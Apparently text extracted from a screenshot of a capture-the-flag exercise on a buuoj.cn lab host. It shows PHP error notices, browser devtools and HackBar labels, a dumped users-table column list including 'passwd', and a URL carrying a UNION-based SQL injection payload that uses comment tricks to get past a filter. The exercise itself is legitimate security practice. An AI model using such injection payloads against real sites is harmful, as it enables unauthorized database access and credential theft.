 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
no,username,passwd,data,USER,CURRENT_CONNECTIONS,TOTAL_CONNECTIONS
Notice: Trying to get property of
non-object in
/var/www/html/view.php on
line 53
Notice: Trying to
non-object in
/var/www/html/
line 56
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
http://6caa400f-8126-4e01-bb7d-0e76253de506.node4.buuoj.cn:81/view.php?no=-1 union/**/select
1,group_concat(column_name),3,4 from information_schema.columns where table_name='users'--+